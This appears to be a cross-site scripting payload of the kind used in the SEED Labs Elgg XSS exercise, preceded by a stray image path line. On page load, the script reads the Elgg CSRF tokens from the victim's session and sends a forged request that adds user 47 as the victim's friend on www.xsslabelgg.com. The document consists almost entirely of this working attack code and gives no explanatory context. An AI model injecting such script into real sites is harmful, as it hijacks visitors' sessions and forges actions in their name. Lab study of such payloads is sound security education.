 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send()
}
</script>